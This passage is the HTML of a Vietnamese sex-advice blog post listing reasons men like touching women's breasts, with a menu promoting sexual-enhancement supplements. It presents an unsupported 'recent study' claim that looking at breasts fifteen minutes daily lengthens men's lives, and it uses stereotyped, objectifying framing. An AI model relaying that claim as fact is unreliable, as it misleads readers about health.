            <form method="get" class="td-search-form" action="https://itsme.com.vn/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://itsme.com.vn/">
            <img class="td-retina-data" data-retina="https://itsme.com.vn/wp-content/uploads/2019/10/itsme-logo-300x106.png" src="https://itsme.com.vn/wp-content/uploads/2019/10/itsme-logo-300x106.png" alt=""/>
            <span class="td-visual-hidden">Trang ITSME</span>
        </a>
        </div>
    <div class="menu-menu-main-container"><ul id="menu-menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-15"><a href="https://itsme.com.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-custom-parent menu-item-has-children td-menu-item td-normal-menu menu-item-159"><a href="https://itsme.com.vn/wiki-gioi-tinh/">Wiki Giới Tính</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-164"><a href="https://itsme.com.vn/tham-du-la-gi-loi-ich-cua-thu-dam/">Thẩm du là gì</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-163"><a href="https://itsme.com.vn/cach-thuc-hien-tu-the-69/">69 là gì</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-161"><a href="https://itsme.com.vn/hj-la-gi-cac-tuyet-ky-hj-dinh-cao-khien-chang-mai-nho-toi-ban/">HJ là gì</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-162"><a href="https://itsme.com.vn/lam-sao-de-biet-nang-dang-len-dinh/">Dấu hiệu nhận biết con gái lên đỉnh</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item td-menu-item td-normal-menu menu-item-165"><a href="https://itsme.com.vn/nhung-ly-do-khien-dan-ong-thich-so-nguc-phu-nu/">Lý do khiến đàn ông thích sờ ngực phụ nữ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-204"><a href="https://itsme.com.vn/tevet-la-gi-cach-thuc-hien-tevet-chuan-nhat/">Tevet (Tevez) là gì</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18"><a href="https://itsme.com.vn/sinh-ly-nam-nu/">Thuốc Tăng Cường Sinh Lý Nam Nữ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-203"><a href="https://itsme.com.vn/levitra-co-tot-khong/">Levitra</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-238"><a href="http://https://itsme.com.vn/vien-uong-hoa-thien-co-tot-khong/">Viên uống Hoa Thiên</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-no-down-arrow td-menu-item td-normal-menu menu-item-166"><a href="https://itsme.com.vn/khang-duoc-sam-lua-dao-co-tot-khong/">[REVIEW] Khang dược sâm</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-269"><a href="https://itsme.com.vn/vien-uong-hoa-thien-co-tot-khong/">Viên uống Hoa Thiên</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-271"><a href="https://itsme.com.vn/estromineral-co-tot-khong/">Estromineral</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-326"><a href="https://itsme.com.vn/manh-luc-truong-xuan/">mãnh lực Trường Xuân thế hệ 2</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-327"><a href="https://itsme.com.vn/kem-upsize/">Kem nâng ngực Upsize</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-328"><a href="https://itsme.com.vn/cuong-duong-ngua-thai-co-tot-khong/">Cường dương ngựa thái 7000mg</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-329"><a href="https://itsme.com.vn/titan-gel-co-tot-khong/">Titan Gel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-403"><a href="https://songkhoe24h.com/thuoc-tang-cuong-sinh-ly-nam/">Sống Khỏe 24h</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container td-post-template-13">
        <article id="post-85" class="post-85 post type-post status-publish format-standard has-post-thumbnail category-wiki-gioi-tinh" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://itsme.com.vn/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Xem tất cả bài viết trong Wiki Giới Tính" class="entry-crumb" href="https://itsme.com.vn/wiki-gioi-tinh/">Wiki Giới Tính</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last"> 10+ lý do khiến đàn ông thích sờ ngực phụ nữ</span></div></div>

                        
                        <header class="td-post-title">
                            <ul class="td-category"><li class="entry-category"><a  href="https://itsme.com.vn/wiki-gioi-tinh/">Wiki Giới Tính</a></li></ul>                            <h1 class="entry-title">[CHUYỆN THẦM KÍN] 10+ lý do khiến đàn ông thích sờ ngực phụ nữ</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Bởi</div> <a href="https://itsme.com.vn/author/duocsikhoa/">Dược sĩ Cao Đắc Khoa</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-01T12:20:22+00:00" >1 Tháng Mười Một, 2019</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-85">14040</span></div>                                <div class="td-post-comments"><a href="https://itsme.com.vn/nhung-ly-do-khien-dan-ong-thich-so-nguc-phu-nu/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>

                        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fitsme.com.vn%2Fnhung-ly-do-khien-dan-ong-thich-so-nguc-phu-nu%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%5BCHUY%E1%BB%86N+TH%E1%BA%A6M+K%C3%8DN%5D+10%2B+l%C3%BD+do+khi%E1%BA%BFn+%C4%91%C3%A0n+%C3%B4ng+th%C3%ADch+s%E1%BB%9D+ng%E1%BB%B1c+ph%E1%BB%A5+n%E1%BB%AF&url=https%3A%2F%2Fitsme.com.vn%2Fnhung-ly-do-khien-dan-ong-thich-so-nguc-phu-nu%2F&via=Trang+ITSME">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://itsme.com.vn/nhung-ly-do-khien-dan-ong-thich-so-nguc-phu-nu/&amp;media=https://itsme.com.vn/wp-content/uploads/2019/11/nguc_1.jpg&description=Sờ ngực của phụ nữ là một bản năng của giống loài, việc sờ ngực của phụ nữ giúp cánh đàn ông giảm bớt căng thẳng mệt mỏi, thậm chí là tăng tuổi thọ">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%5BCHUY%E1%BB%86N+TH%E1%BA%A6M+K%C3%8DN%5D+10%2B+l%C3%BD+do+khi%E1%BA%BFn+%C4%91%C3%A0n+%C3%B4ng+th%C3%ADch+s%E1%BB%9D+ng%E1%BB%B1c+ph%E1%BB%A5+n%E1%BB%AF %0A%0A https://itsme.com.vn/nhung-ly-do-khien-dan-ong-thich-so-nguc-phu-nu/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    



        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><figure><a href="https://itsme.com.vn/wp-content/uploads/2019/11/nguc_1.jpg" data-caption="Những lý do khiến đàn ông thích sờ ngực phụ nữ"><img width="600" height="400" class="entry-thumb td-modal-image" src="https://itsme.com.vn/wp-content/uploads/2019/11/nguc_1.jpg" srcset="https://itsme.com.vn/wp-content/uploads/2019/11/nguc_1.jpg 600w, https://itsme.com.vn/wp-content/uploads/2019/11/nguc_1-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" alt="Những lý do khiến đàn ông thích sờ ngực phụ nữ" title="nguc_1"/></a><figcaption class="wp-caption-text">Những lý do khiến đàn ông thích sờ ngực phụ nữ</figcaption></figure></div>
            <p>Đây là bài viết chia sẻ giúp cho các chị em phụ nữ nắm bắt về tâm sinh lý của những đấng mày râu. Một điều cần phải nhấn mạnh trước tiên đàn ông thích sờ, vuốt ve ngực phụ nữ là một hoạt động hoàn toàn bình thường. Ở những cặp đôi yêu thương nhau thì nhu cầu gần gũi về mặt thể xác là điều hoàn toàn dễ hiểu.</p>
<p>Đối với cánh đàn ông thì đôi mắt, mũi, nụ cười, mái tóc là những thứ rất hấp dẫn thì vòng một còn là một cái gì đó quyến rũ và muốn chinh phục hơn gấp nhiều lần. Ngực của người phụ nữ là một phần không thể thiếu để tạo nên những đường cong tuyệt vời, và đó cũng là thứ tăng tính hấp dẫn trong chuyện “ấy”.</p>
<p>Bạn không nên có những suy nghĩ tiêu cực mà hãy xem đây như một điều hoàn toàn mang tính bản năng của con người. Cùng <a href="https://itsme.com.vn">https://itsme.com.vn</a> tìm hiểu về <a href="https://itsme.com.vn/nhung-ly-do-khien-dan-ong-thich-so-nguc-phu-nu/"><strong>những lý do đàn ông lại thích sờ ngực phụ nữ</strong></a>.</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#10_ly_do_khien_nguc_tro_nen_vo_cung_hap_dan_voi_dan_ong"><span class="toc_number toc_depth_1">1</span> 10+ lý do khiến ngực trở nên vô cùng hấp dẫn với đàn ông</a><ul><li><a href="#So_nguc_la_ban_nang_giong_loai"><span class="toc_number toc_depth_2">1.1</span> Sờ ngực là bản năng giống loài</a></li><li><a href="#Bo_nguc_dai_dien_cho_mot_nguoi_phu_nu"><span class="toc_number toc_depth_2">1.2</span> Bộ ngực đại diện cho một người phụ nữ</a></li><li><a href="#Nguc_tao_nen_mot_phan_ve_dep_cua_phu_nu"><span class="toc_number toc_depth_2">1.3</span> Ngực tạo nên một phần vẻ đẹp của phụ nữ</a></li><li><a href="#Nguc_co_the_la_goi_cua_dan_ong"><span class="toc_number toc_depth_2">1.4</span> Ngực có thể là gối của đàn ông</a></li><li><a href="#Nguc_co_the_tao_ra_su_thoai_mai"><span class="toc_number toc_depth_2">1.5</span> Ngực có thể tạo ra sự thoải mái</a></li><li><a href="#Nguc_la_phan_bi_che_dau"><span class="toc_number toc_depth_2">1.6</span> Ngực là phần bị che dấu</a></li><li><a href="#Nguc_luon_la_mot_dieu_bi_an"><span class="toc_number toc_depth_2">1.7</span> Ngực luôn là một điều bí ẩn</a></li><li><a href="#Nguc_co_the_kich_thich_su_them_muon_cua_mot_nguoi_dan_ong"><span class="toc_number toc_depth_2">1.8</span> Ngực có thể kích thích sự thèm muốn của một người đàn ông</a></li><li><a href="#Nguc_la_vu_khi_tuyet_voi_cho_man_dao_dau"><span class="toc_number toc_depth_2">1.9</span> Ngực là vũ khí tuyệt vời cho màn dạo đầu</a></li><li><a href="#Vu_la_co_quan_sinh_duc_thu_2"><span class="toc_number toc_depth_2">1.10</span> Vú là cơ quan sinh dục thứ 2</a></li><li><a href="#Nguc_cam_thay_de_chiu_khi_cham_vao"><span class="toc_number toc_depth_2">1.11</span> Ngực cảm thấy dễ chịu khi chạm vào</a></li><li><a href="#Nguc_la_tac_pham_nghe_thuat_dep_de_de_ngam_nhin"><span class="toc_number toc_depth_2">1.12</span> Ngực là tác phẩm nghệ thuật đẹp đẽ để ngắm nhìn</a></li><li><a href="#Nguc_la_mot_phan_thoa_man_su_chiem_huu_cua_phai_manh"><span class="toc_number toc_depth_2">1.13</span> Ngực là một phần thỏa mãn sự chiếm hữu của phái mạnh</a></li></ul></li><li><a href="#Dan_ong_thay_nguc_hap_dan_nhat_khi_nao"><span class="toc_number toc_depth_1">2</span> Đàn ông thấy ngực hấp dẫn nhất khi nào</a><ul><li><a href="#Kich_thuoc_cua_nguc_phai_can_xung_voi_chieu_cao"><span class="toc_number toc_depth_2">2.1</span> Kích thước của ngực phải cân xứng với chiều cao</a></li><li><a href="#Hinh_dang_cua_nguc"><span class="toc_number toc_depth_2">2.2</span> Hình dạng của ngực</a></li><li><a href="#Su_san_chac_cua_bo_nguc"><span class="toc_number toc_depth_2">2.3</span> Sự săn chắc của bộ ngực</a></li><li><a href="#Su_hai_hoa_giua_3_vong"><span class="toc_number toc_depth_2">2.4</span> Sự hài hòa giữa 3 vòng</a></li></ul></li><li><a href="#Cu_xu_hop_ly_khi_bi_dung_cham_vung_te_nhi_thuong_xuyen"><span class="toc_number toc_depth_1">3</span> Cử xử hợp lý khi bị đụng chạm vùng tế nhị thường xuyên</a></li><li><a href="#Mot_so_thac_mac_lien_quan_den_chang_va_8220cap_bong_dao8221_cua_cac_nang"><span class="toc_number toc_depth_1">4</span> Một số thắc mắc liên quan đến chàng và &#8220;cặp bồng đào&#8221; của các nàng</a><ul><li><a href="#Tai_sao_dan_ong_lai_thich_bop_nguc_phu_nu_khi_dang_hon_nhau"><span class="toc_number toc_depth_2">4.1</span> Tại sao đán ông lại thích bóp ngực phụ nữ khi đang hôn nhau?</a></li><li><a href="#So_nguc_nhieu_co_giup_8220nui_doi8221_cua_cac_nang_to_hon_khong"><span class="toc_number toc_depth_2">4.2</span> Sờ ngực nhiều có giúp &#8220;núi đôi&#8221; của các nàng to hơn không?</a></li><li><a href="#Dan_ong_co_xu_huong_thich_phu_nu_nguc_to_hay_nho"><span class="toc_number toc_depth_2">4.3</span> Đàn ông có xu hướng thích phụ nữ ngực to hay nhỏ?</a></li><li><a href="#Xoa_bop_va_nhin_nguc_co_giup_cho_canh_dan_ong_tang_tuoi_tho"><span class="toc_number toc_depth_2">4.4</span> Xoa bóp và nhìn ngực có giúp cho cánh đàn ông tăng tuổi thọ?</a></li><li><a href="#Tai_sao_dan_ong_so_mong_va_nguc_cua_phu_nu_de_phan_doan_ve_van_de_sinh_no"><span class="toc_number toc_depth_2">4.5</span> Tại sao đàn ông sờ mông và ngực của phụ nữ để phán đoán về vấn đề sinh nở?</a></li></ul></li></ul></div>
<h2><span id="10_ly_do_khien_nguc_tro_nen_vo_cung_hap_dan_voi_dan_ong">10+ lý do khiến ngực trở nên vô cùng hấp dẫn với đàn ông</span></h2>
<h3><span id="So_nguc_la_ban_nang_giong_loai">Sờ ngực là bản năng giống loài</span></h3>
<p>Có thể có rất nhiều các chị em phụ nữ có suy nghĩ rất đơn giản khi yêu, họ chỉ mong muốn cho một tình yeu trong sáng, trọn vẹn về mặt cảm xúc và có tương đối nhiều người có thành kiến với các anh có xu hướng muốn sờ ngực phụ nữ. Nhưng họ lại không hiểu rằng, đây thực chất là một hành động bình thường khi cơ thể đực &#8211; cái tiếp xúc với nhau.</p>
<p>Và cánh đàn ông thường hiểu rõ điều này hơn phụ nữ. Họ thường là người muốn toàn vẹn không chỉ về yếu tố cảm xúc mà còn cả vấn đề thể xác. Khi hôn hay làm bất cứ hành động thân mật nào với người yêu của mình, cánh tay của các anh bộc lộ sự tinh nghịch cũng là điều hết sức bình thường, nó chính là bản năng của một người thuộc giống đực dành cho giống cái.</p>
<figure id="attachment_91" aria-describedby="caption-attachment-91" style="width: 600px" class="wp-caption aligncenter"><img loading="lazy" class="size-full wp-image-91" src="https://itsme.com.vn/wp-content/uploads/2019/11/nguc_3.jpg" alt="Những lý do khiến đàn ông thích sờ ngực phụ nữ" width="600" height="400" srcset="https://itsme.com.vn/wp-content/uploads/2019/11/nguc_3.jpg 600w, https://itsme.com.vn/wp-content/uploads/2019/11/nguc_3-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption id="caption-attachment-91" class="wp-caption-text">Sờ ngực là bản năng giống loài</figcaption></figure>
<h3><span id="Bo_nguc_dai_dien_cho_mot_nguoi_phu_nu">Bộ ngực đại diện cho một người phụ nữ</span></h3>
<p>Chủ yếu là vì thực tế là đàn ông có ngực phẳng và phụ nữ có ngực. Trong nhiều thiên niên kỷ và thế kỷ, ngực của phụ nữ là đặc điểm rõ ràng và dễ thấy nhất, ngăn cách một người đàn ông với một người phụ nữ.</p>
<p>Bất kể kích thước, một người phụ nữ có bộ ngực và đây là một trong hai điều làm cho một người phụ nữ trở thành một người phụ nữ.</p>
<p>Đàn ông biết điều này và vì đó là một bộ phận cực kỳ thu hút thị giác của họ, khi họ dành sự chú ý vào một người phụ nữ, một phần của điều đó xuất phát từ những đường cong của người phụ nữ này. Bộ ngực đại diện cho nhiều hơn là một phần của cơ thể phụ nữ cũng vì lý do đó.</p>
<figure id="attachment_92" aria-describedby="caption-attachment-92" style="width: 600px" class="wp-caption aligncenter"><img loading="lazy" class="size-full wp-image-92" src="https://itsme.com.vn/wp-content/uploads/2019/11/nguc_4.jpg" alt="Những lý do khiến đàn ông thích sờ ngực phụ nữ" width="600" height="400" srcset="https://itsme.com.vn/wp-content/uploads/2019/11/nguc_4.jpg 600w, https://itsme.com.vn/wp-content/uploads/2019/11/nguc_4-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption id="caption-attachment-92" class="wp-caption-text">Bộ ngực đại diện cho một người phụ nữ</figcaption></figure>
<h3><span id="Nguc_tao_nen_mot_phan_ve_dep_cua_phu_nu">Ngực tạo nên một phần vẻ đẹp của phụ nữ</span></h3>
<p>Ấn tượng đầu tiên của bạn về một cô gái được đánh giá phần nhiều qua ngoại hình, cũng như thần thái tổng thể mà ấy toát lên. Bạn bị ảnh hưởng và ảnh hưởng đến người khác không chỉ bởi cách bạn ăn mặc, mà còn bởi những nét đẹp trên cơ thể bạn. Không thể phủ nhận sự chú ý của rất nhiều đàn ông đều đổ dồn lên ngực của người phụ nữ ngay từ cái nhìn đầu tiên</p>
<p>Là biểu tượng cho sự hấp dẫn. Bộ ngực nằm dưới lớp quần áo luôn là một thứ thực sự đẹp và bí ẩn. Những đường cong mềm mại là dấu hiệu của nữ giới và nó làm tăng thêm vẻ đẹp và đĩnh đạc cho phụ nữ. Điều này luôn thu hút các chàng trai một cách tự nhiên. Kích thước bộ ngực không phải là tất cả chỉ cần một bộ ngực nhỏ săn chắc, đàn ông sẽ luôn chú ý đến.</p>
<p>Trên thực tế, bạn sẽ không ngạc nhiên khi thấy một người đàn ông chọn một người phụ nữ chỉ vì bộ ngực của cô ấy mà bỏ qua các yếu tố khác các đặc điểm thể chất khác và đặc điểm nhân cách con người. Đây là bằng chứng cho thấy đàn ông lấy ngực là một điểm làm đẹp nghiêm túc.</p>
<figure id="attachment_93" aria-describedby="caption-attachment-93" style="width: 600px" class="wp-caption aligncenter"><img loading="lazy" class="size-full wp-image-93" src="https://itsme.com.vn/wp-content/uploads/2019/11/nguc_5.jpg" alt="Những lý do khiến đàn ông thích sờ ngực phụ nữ" width="600" height="400" srcset="https://itsme.com.vn/wp-content/uploads/2019/11/nguc_5.jpg 600w, https://itsme.com.vn/wp-content/uploads/2019/11/nguc_5-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption id="caption-attachment-93" class="wp-caption-text">Ngực tạo nên một phần vẻ đẹp của phụ nữ</figcaption></figure>
<h3><span id="Nguc_co_the_la_goi_cua_dan_ong">Ngực có thể là gối của đàn ông</span></h3>
<p>Vâng, nó có thể đơn giản như vậy. Đây là một bí mật mà không phải chị em nào cũng biết, đàn ông cũng rât thích được ôm ấp. Cái ôm đối với đàn ông có thể không thực sự giống với phụ nữ nhưng đây là điều họ thực sự cần. Cuộc sống hiện tại chứa rất nhiều khó khăn và áp lực. Vào cuối ngày, một người đàn ông sẽ luôn tìm một nơi để nghỉ ngơi để quên đi hết mệt mỏi của mình. Bạn thường sẽ thấy rằng một người đàn ông muốn tựa đầu vào ngực bạn. Điều này là bởi vì khi một người đàn ông đang âu yếm trong vòng tay của bạn và nằm trên ngực của bạn, anh ta có thể thư giãn và giải quyết tâm trí của mình. Ngực hoạt động như đệm và rất thoải mái. Họ làm cho một người đàn ông cảm thấy được tái sinh năng lượng và sẵn sàng đối mặt với bất kỳ vấn đề nào theo cách của mình. Đừng ngạc nhiên khi thấy người đàn ông của bạn ngủ ngay lập tức khi anh ấy tựa đầu vào ngực bạn.</p>
<figure id="attachment_104" aria-describedby="caption-attachment-104" style="width: 600px" class="wp-caption aligncenter"><img loading="lazy" class="size-full wp-image-104" src="https://itsme.com.vn/wp-content/uploads/2019/11/nguc_16.jpg" alt="Những lý do khiến đàn ông thích sờ ngực phụ nữ" width="600" height="400" srcset="https://itsme.com.vn/wp-content/uploads/2019/11/nguc_16.jpg 600w, https://itsme.com.vn/wp-content/uploads/2019/11/nguc_16-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption id="caption-attachment-104" class="wp-caption-text">Ngực có thể tạo ra sự thoải mái</figcaption></figure>
<h3><span id="Nguc_co_the_tao_ra_su_thoai_mai">Ngực có thể tạo ra sự thoải mái</span></h3>
<p>Nó có vẻ rất kỳ lạ, nhưng đàn ông thấy ngực rất thoải mái. Tâm trạng tồi tệ của một người đàn ông có thể biến mất khi nhìn thấy họ. Một nghiên cứu gần đây cho thấy một người đàn ông có thể có một cuộc sống khỏe mạnh và dài hơn khi anh ta nhìn vào bộ ngực trong khoảng mười lăm phút mỗi ngày. Họ giúp một người đàn ông ngừng suy nghĩ về ngày căng thẳng anh ta có và có một khoảnh khắc để thư giãn. Vì vậy, đừng ngạc nhiên nếu bạn thấy một người đàn ông chỉ nhìn chằm chằm vào ngực bạn mà không chớp mắt. Đó là cách anh ấy thư giãn từ những căng thẳng trong ngày</p>
<h3><span id="Nguc_la_phan_bi_che_dau">Ngực là phần bị che dấu</span></h3>
<p>Đàn ông có thể dễ dàng càm nhận vẻ đẹp từ mái tóc hay bờ môi của bạn, nhưng anh ta chỉ có thể tưởng tượng chứ không thể biết chắc dưới lớp áo kia là những gì. Những chiếc váy hoặc áo có đường cắt thấp và thể hiện một chút khe hở ở phần trên có xu hướng thu hút một người đàn ông.</p>
<p>Sự che dấu nửa kín nửa hở tạo nên cảm hứng trêu chọc một người đàn ông và cho anh ta mong muốn xem lén những gì mong đợi bên dưới quần áo của phụ nữ. Nó làm cho trí tưởng tượng của một người đàn ông trở nên điên cuồng khi anh ta cố gắng hình dung những gì có thể bên dưới.</p>
<figure id="attachment_95" aria-describedby="caption-attachment-95" style="width: 600px" class="wp-caption aligncenter"><img loading="lazy" class="size-full wp-image-95" src="https://itsme.com.vn/wp-content/uploads/2019/11/nguc_7.jpg" alt="Những lý do khiến đàn ông thích sờ ngực phụ nữ" width="600" height="400" srcset="https://itsme.com.vn/wp-content/uploads/2019/11/nguc_7.jpg 600w, https://itsme.com.vn/wp-content/uploads/2019/11/nguc_7-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption id="caption-attachment-95" class="wp-caption-text">Ngực là phần bị che dấu</figcaption></figure>
<h3><span id="Nguc_luon_la_mot_dieu_bi_an">Ngực luôn là một điều bí ẩn</span></h3>
<p>Khi bạn biết cách làm nổi bật và chiếu bộ ngực của mình qua bộ quần áo bạn mặc, bạn sẽ luôn để lại dấu vết bí ẩn cho đàn ông.</p>
<p>Chắc chán hõ sẽ cảm thầy tò mò về những gì họ không thể dễ dàng chạm tới, và đàn ông sẽ luôn tưởng tượng bạn trông như thế nào bên dưới quần áo của bạn.</p>
<p>Đây là lý do tại sao đàn ông yêu ngực. Chúng là một bí ẩn đối với đàn ông và bất kể họ đã nhìn thấy bao nhiêu lần.</p>
<h3><span id="Nguc_co_the_kich_thich_su_them_muon_cua_mot_nguoi_dan_ong">Ngực có thể kích thích sự thèm muốn của một người đàn ông</span></h3>
<p>Một cách hoàn toàn bản năng và có mặt trong ADN của mỗi người nam giới, đàn ông luôn cảm thấy bị hấp bởi những đường nét trên cơ thể bạn. Ngay cả cách bạn sử dụng bộ ngực của mình trong giao tiếp hình thể đều được chú ý khiến bạn thun hút hơn trong mắt đàn ông.</p>
<p>Nói một cách dễ hiểu, sự bí ẩn là bộ ngực của bạn sẽ khiến người đàn ông của bạn khao khát được chạm vào. Không chỉ thế, ngực của bạn cũng là một chìa khóa để mở cánh cửa ham muốn cho người đàn ông của bạn.</p>
<figure id="attachment_98" aria-describedby="caption-attachment-98" style="width: 600px" class="wp-caption aligncenter"><img loading="lazy" class="size-full wp-image-98" src="https://itsme.com.vn/wp-content/uploads/2019/11/nguc_10.jpg" alt="Những lý do khiến đàn ông thích sờ ngực phụ nữ" width="600" height="400" srcset="https://itsme.com.vn/wp-content/uploads/2019/11/nguc_10.jpg 600w, https://itsme.com.vn/wp-content/uploads/2019/11/nguc_10-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption id="caption-attachment-98" class="wp-caption-text">Ngực có thể kích thích sự thèm muốn của một người đàn ông</figcaption></figure>
<h3><span id="Nguc_la_vu_khi_tuyet_voi_cho_man_dao_dau">Ngực là vũ khí tuyệt vời cho màn dạo đầu</span></h3>
<p>Đàn ông thích màn dạo đầu. Ngực của phụ nữ là một địa điểm tuyệt vời cho màn dạo đầu. Đó là lý do tại sao đàn ông luôn muốn bắt đầu tại đó trong khi làm tình với bạn. Đàn ông thích mơn trớn, hôn và làm đủ mọi thứ với bộ ngực của phụ nữ.</p>
<p>Nó giống như một sự cần thiết cơ bản trong màn dạo đầu, làm cảm xúc của cả 2 tăng lên một cách từ từ. Nó làm cho chuyện ái ân thân mật hơn và dữ dội khi có sự tham gia cuả ngực</p>
<figure id="attachment_105" aria-describedby="caption-attachment-105" style="width: 600px" class="wp-caption aligncenter"><img loading="lazy" class="size-full wp-image-105" src="https://itsme.com.vn/wp-content/uploads/2019/11/nguc_17.jpg" alt="Những lý do khiến đàn ông thích sờ ngực phụ nữ" width="600" height="400" srcset="https://itsme.com.vn/wp-content/uploads/2019/11/nguc_17.jpg 600w, https://itsme.com.vn/wp-content/uploads/2019/11/nguc_17-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption id="caption-attachment-105" class="wp-caption-text">Phụ nữ rất đẹp khi có vòng 1 hoàn hảo</figcaption></figure>
<h3><span id="Vu_la_co_quan_sinh_duc_thu_2">Vú là cơ quan sinh dục thứ 2</span></h3>
<p>Hầu hết các chàng trai không nhận thức được điều này, nhưng những người sử dụng nó để lợi thế của họ. Vú được biết là cơ quan nhạy cảm, vì chúng là một khu vực erogenous &#8211; một nơi trên cơ thể làm tăng hưng phấn tình dục. Khi bộ ngực đang chạm và vuốt ve, nó có thể dẫn đến một người phụ nữ bị kích thích tình dục.</p>
<p>Đây là một trong những lý do đàn ông thích ngực. Hầu hết phụ nữ thích nó khi một người đàn ông chơi và hôn ngực của họ. Nó khiến họ phấn khích và đưa họ đến một cấp độ hoàn toàn mới.</p>
<figure id="attachment_97" aria-describedby="caption-attachment-97" style="width: 600px" class="wp-caption aligncenter"><img loading="lazy" class="size-full wp-image-97" src="https://itsme.com.vn/wp-content/uploads/2019/11/nguc_9.jpg" alt="Những lý do khiến đàn ông thích sờ ngực phụ nữ" width="600" height="400" srcset="https://itsme.com.vn/wp-content/uploads/2019/11/nguc_9.jpg 600w, https://itsme.com.vn/wp-content/uploads/2019/11/nguc_9-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption id="caption-attachment-97" class="wp-caption-text">Vú là cơ quan sinh dục thứ 2</figcaption></figure>
<h3><span id="Nguc_cam_thay_de_chiu_khi_cham_vao">Ngực cảm thấy dễ chịu khi chạm vào</span></h3>
